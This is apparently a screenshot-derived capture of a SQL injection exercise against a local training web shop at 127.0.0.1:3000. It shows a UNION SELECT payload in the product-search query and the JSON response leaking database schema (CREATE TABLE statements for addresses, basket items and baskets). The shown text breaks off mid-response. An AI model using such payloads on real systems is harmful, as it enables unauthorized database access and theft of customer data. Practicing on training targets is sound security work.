 127.0.0.1:3000/rest/products/search?q=test%27))%20UNION%20SELECT%201,%202,%203,%204,%205,%206,%207,%208,%20sql%20FROM%20sqlite_schema--
Pretty-print
{
  "status": "success",
  "data": [
    {
      "id": 1,
      "name": 2,
      "description": 3,
      "price": 4,
      "deluxePrice": 5,
      "image": 6,
      "createdAt": 7,
      "updatedAt": 8,
      "deletedAt": null
    },
    {
      "id": 1,
      "name": 2,
      "description": 3,
      "price": 4,
      "deluxePrice": 5,
      "image": 6,
      "createdAt": 7,
      "updatedAt": 8,
      "deletedAt": "CREATE TABLE `Addresses` (`UserId` INTEGER REFERENCES `Users` (`id`) ON DELETE NO ACTION ON UPDATE CASCADE, `id` INTEGER PRIMARY KEY AUTOINCREMENT, `fullName` VARCHAR(255), `mobileNum`
INTEGER, `zipCode` VARCHAR(255), `streetAddress` VARCHAR(255), `city` VARCHAR(255), `state` VARCHAR(255), `country` VARCHAR(255), `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL)"
    },
    {
      "id": 1,
      "name": 2,
      "description": 3,
      "price": 4,
      "deluxePrice": 5,
      "image": 6,
      "createdAt": 7,
      "updatedAt": 8,
      "deletedAt": "CREATE TABLE `BasketItems` (`ProductId` INTEGER REFERENCES `Products` (`id`) ON DELETE CASCADE ON UPDATE CASCADE, `BasketId` INTEGER REFERENCES `Baskets` (`id`) ON DELETE CASCADE ON UPDATE
CASCADE, `id` INTEGER PRIMARY KEY AUTOINCREMENT, `quantity` INTEGER, `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL, UNIQUE (`ProductId`, `BasketId`))"
    },
    {
      "id": 1,
      "name": 2,
      "description": 3,
      "price": 4,
      "deluxePrice": 5,
      "image": 6,
      "createdAt": 7,
      "updatedAt": 8,
      "deletedAt": "CREATE TABLE `Baskets` (`id` INTEGER PRIMARY KEY AUTOINCREMENT, `coupon` VARCHAR(255), `UserId` INTEGER REFERENCES `Users` (`id`) ON DELETE NO ACTION ON UPDATE CASCADE, `createdAt` DATETIME
NOT NULL, `updatedAt` DATETIME NOT NULL)"